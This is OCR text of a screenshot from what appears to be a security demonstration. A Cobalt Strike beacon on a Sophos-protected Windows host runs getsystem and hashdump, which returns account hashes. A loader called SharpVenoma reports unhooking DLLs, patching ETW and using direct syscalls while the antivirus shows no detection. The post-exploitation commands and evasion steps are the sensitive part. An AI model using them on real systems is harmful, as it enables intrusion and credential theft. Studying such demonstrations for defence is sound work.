 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help Shellcode
Utilisateur *
SOPHOSEDR @ 9672
Event Log X Beacon 172.21.147.57@9672 X
[04/21 22:49:19] beacon> sleep 1
[04/21 22:49:19] [*] Tasked beacon to sleep for 1s
[04/21 22:49:24] beacon> getuid
[04/21 22:49:24] [*] Tasked beacon to get userid
[04/21 22:49:38] [+] host called home, sent: 24 bytes
[04/21 22:49:38] [*] You are SOPHOSEDR\Utilisateur (admin)
[04/21 22:49:43] beacon> getsystem
[04/21 22:49:43] [*] Tasked beacon to get SYSTEM
[04/21 22:49:44] [+] host called home, sent: 3239 bytes
[04/21 22:49:44] [+] Impersonated AUTORITE NT\Système
[04/21 22:49:46] beacon> hashdump
[04/21 22:49:46] [*] Tasked beacon to dump hashes
[04/21 22:49:47] [+] host called home, sent: 82541 bytes
[04/21 22:49:48] [+] received password hashes:
Administrateur:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Invité:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Utilisateur:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f4f5171cb9bfe5debf8bb4f475f0a4ba:::
[SOPHOSEDR] - x64 | Utilisateur * | 9672 - x64 last:766ms
beacon>
teur virtuel
État Événements Détections
Votre appareil est protégé
Aucun malware ou PUA
C:\Users\Utilisateur\Desktop\SharpVenoma.exe
##########################
###### SharpVenoma #######
##########################
[+] Unhooking Dll with Perun's Fart
[+] ETW patched !
[+] Syscall ID for NtAllocateVirtualMemory : 0x18
[+] Syscall Address is at : 0x7FFE343ED2E2
[+] Address of memory allocation is 1EFDB0C0000
[+] Syscall ID for NtCreateThreadEx : 0xC2
[+] Syscall Address is at : 0x7FFE343EE812
[+] Thread handle returned is 1108
[+] Syscall ID for NtWaitForSingleObject : 0x4
[+] Syscall Address is at : 0x7FFE343ED062
SharpVenoma
S
22:50
21/04/2024
1
État : Exécution